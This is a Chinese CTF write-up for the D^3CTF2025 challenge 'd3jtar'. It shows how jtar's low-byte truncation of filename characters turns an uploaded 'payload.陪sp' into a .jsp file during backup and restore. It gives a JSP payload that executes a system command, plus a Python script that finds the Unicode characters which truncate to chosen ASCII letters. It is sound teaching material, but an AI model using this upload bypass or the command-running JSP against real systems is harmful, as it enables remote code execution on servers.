D^3CTF2025 d3jtar 出题及 WP
阅前声明
本题由 1ue师傅提供关键思路!感谢协会大佬们的帮助!
d3jtar
jtar 是 java 中打 tar 包的常用库,它对文件名的处理存在一些问题,本题即围绕这一点在文件备份场景中展开,希望选手通过自行尝试、挖掘 jtar 工作细节来获取 flag。
题中的网站文件备份系统的 view 路由下配置了不安全的 jsp 解析,显然只要成功上传 jsp 文件即可 RCE。然而后端对上传文件的名称做了较为严格的校验,理想情况下选手无法通过其他手段绕过 secureUpload 校验来上传 jsp 文件。
那么结合题目名称,突破口就在于 jtar。我们来看一下 jtar 打包的工作流程:
从 https://github.com/kamranzafar/jtar 拉取源码,添加一个与题目基本一致的 Backup
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
| package org.kamranzafar.jtar;
import java.io.*;
import java.nio.charset.StandardCharsets;
import java.nio.file.Files;
import java.nio.file.Path;
import java.util.Collections;
import java.util.List;
public class Backup {
public static void main(String[] args) throws IOException {
tarDirectory(Path.of("1.tar"), Path.of("tmp/tar"));
untar(Path.of("tmp/untar"), Path.of("1.tar"));
}
public static void tarDirectory(Path outputFile, Path inputDirectory) throws IOException {
tarDirectory(outputFile, inputDirectory, Collections.emptyList());
}
public static void tarDirectory(Path outputFile, Path inputDirectory, List<String> pathPrefixesToExclude) throws IOException {
FileOutputStream dest = new FileOutputStream(outputFile.toFile());
final Path outputFileAbsolute = outputFile.normalize().toAbsolutePath();
final Path inputDirectoryAbsolute = inputDirectory.normalize().toAbsolutePath();
final int inputPathLength = inputDirectoryAbsolute.toString().length();
try (TarOutputStream out = new TarOutputStream(new BufferedOutputStream(dest))) {
Files.walk(inputDirectoryAbsolute).forEach(entry -> {
if (Files.isDirectory(entry))
return;
if (entry.equals(outputFileAbsolute))
return;
try {
String relativeName = entry.toString().substring(inputPathLength + 1);
out.putNextEntry(new TarEntry(entry.toFile(), relativeName));
BufferedInputStream origin = new BufferedInputStream(new FileInputStream(entry.toFile()));
int count;
byte data[] = new byte[2048];
while ((count = origin.read(data)) != -1) {
out.write(data, 0, count);
}
out.flush();
origin.close();
} catch (IOException e) {
e.printStackTrace();
}
});
}
}
public static void untar(Path outputDirectory, Path inputTarFile) throws IOException {
try (FileInputStream fileInputStream = new FileInputStream(inputTarFile.toFile())) {
untar(outputDirectory, fileInputStream);
}
}
public static void untar(Path outputDirectory, InputStream inputStream) throws IOException {
try (TarInputStream tarInputStream = new TarInputStream(inputStream)) {
TarEntry entry;
while ((entry = tarInputStream.getNextEntry()) != null) {
int count;
byte data[] = new byte[32768];
File outputFile = new File(outputDirectory + "/" + entry.getName());
if (!outputFile.getParentFile().isDirectory())
outputFile.getParentFile().mkdirs();
FileOutputStream fos = new FileOutputStream(outputFile);
BufferedOutputStream dest = new BufferedOutputStream(fos);
while ((count = tarInputStream.read(data)) != -1) {
dest.write(data, 0, count);
}
dest.flush();
dest.close();
}
}
}
}
|
在 41 行 out.putNextEntry(new TarEntry(entry.toFile(), relativeName)); 打下断点,并步入 putNextEntry,这里是在遍历压缩目录下所有文件时将每个文件的文件名等条目写入字节流。

随后步入 entry.writeEntryHeader( header );

再步入 offset = TarHeader.getNameBytes(header.name, outbuf, offset, TarHeader._NAMELEN_);,getNameBytes 即是针对 header 中的文件名从 StringBuffer 向 Bytes 转换。

此处强制转换发生字符截断。

后缀第一个字符为 2 字节的中文字符“剪”,抛弃高 8 位仅保留低 8 位,字符被截断为 ASCII 码 106 即 j,后两个字符同理。

打包前及恢复后效果如图

所以,我们可以将后缀带有特定 unicode 字符的文件上传至靶机,绕过后缀黑名单检查,通过备份与恢复功能将上传的文件转变为 jsp 后缀的文件,最终 RCE 获取 flag。
示例文件如下:
文件名:payload.陪sp –> payload.jsp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| <%@ page import="java.io.*" %>
<%
String cmd = "printenv";
String output = "";
try {
Process p = Runtime.getRuntime().exec(cmd);
BufferedReader reader = new BufferedReader(new InputStreamReader(p.getInputStream()));
String line;
while ((line = reader.readLine()) != null) {
output += line + "<br>";
}
} catch (Exception e) {
output = "Error executing command: " + e.getMessage();
}
%>
<html>
<head><title>Command Output</title></head>
<body>
<h2>Executed Command: <code><%= cmd %></code></h2>
<pre><%= output %></pre>
</body>
</html>
|
解题所使用的 unicode 字符可以参考以下脚本获取,只要可以转换为正常后缀的 ASCII 字符即可,例如 payload.멪ⅳば 也是相同效果
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| import unicodedata
def reverse_search(byte_value):
low_byte = byte_value & 0xFF
candidates = []
for high in range(0x00, 0xFF + 1):
code_point = (high << 8) | low_byte
try:
char = chr(code_point)
name = unicodedata.name(char)
candidates.append((f"U+{code_point:04X}", char, name))
except ValueError:
continue
return candidates
ascii_character = "j"
byte_val = ord(ascii_character)
print(f"Possible original characters ({byte_val} → 0x{byte_val & 0xFF:02X}):")
results = reverse_search(byte_val)
for cp, char, name in results:
print(f"{cp}: {char} - {name}")
|
另外,其实选手如果有心注意的话,在 jtar 的 github 项目里有一条 23 年的 pr(最上方),是关于中文编码错误的修改(其实问题不止中文,例如“멪”或者其他特殊字符,这条 pr 并未被合并),那么这或许可以作为一条潜在的 hint,至少能提醒选手 jtar 的编码处理可能有些问题,找到挖掘利用点的方向。
(https://github.com/kamranzafar/jtar/pull/36/commits/0fc08d31fe4bf0b0fad2f5a2f3acb3f5c14858ac)

赛事结果
d3jtar 的最终解数为 13 解。好消息是没有出现非预期。😉
在查看参赛队伍提交的 WP 时发现,有一支队伍(似乎当时并未发现可以绕过的根本原因)使用了略有不同的 payload,后缀为 .jsp耀 –> .jsp,当然本质原理是一样的,但刚好耀的 unicode 为 \u8000,截断后变为 00
如需复现,可至仓库 https://github.com/5i1encee/D3CTF2025-d3jtar 获取题目环境及附件